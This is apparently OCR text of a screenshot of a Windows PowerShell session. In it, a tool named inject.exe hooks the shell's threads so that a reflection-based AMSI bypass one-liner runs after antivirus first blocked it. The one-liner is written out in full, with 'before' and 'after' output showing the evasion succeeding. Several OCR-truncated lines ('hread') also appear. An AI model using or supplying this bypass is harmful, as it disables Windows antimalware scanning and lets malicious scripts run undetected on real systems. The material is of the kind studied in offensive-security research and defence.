 Downloads
File
Home
Share
View
Windows PowerShell
PS C:\Users\IEUser\Downloads> .\inject.exe
PS C:\Users\IEUser\Downloads>
Windows PowerShell
PS C:\Users\IEUser\Downloads> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').
GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)
At line:1 char:1
+ [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetF ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\IEUser\Downloads> # before!
PS C:\Users\IEUser\Downloads> Hooked 0x00007ffa535d3320 on thread 10700
PS C:\Users\IEUser\Downloads> hread 8312
PS C:\Users\IEUser\Downloads> hread 8256
PS C:\Users\IEUser\Downloads> hread 4856
PS C:\Users\IEUser\Downloads> hread 8572
PS C:\Users\IEUser\Downloads> hread 5100
PS C:\Users\IEUser\Downloads> hread 6208
PS C:\Users\IEUser\Downloads> hread 6904
PS C:\Users\IEUser\Downloads> hread 5764
PS C:\Users\IEUser\Downloads> hread 9392
PS C:\Users\IEUser\Downloads> hread 2092
PS C:\Users\IEUser\Downloads> hread 5304
PS C:\Users\IEUser\Downloads>
PS C:\Users\IEUser\Downloads> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').
GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)
PS C:\Users\IEUser\Downloads> # after!
PS C:\Users\IEUser\Downloads>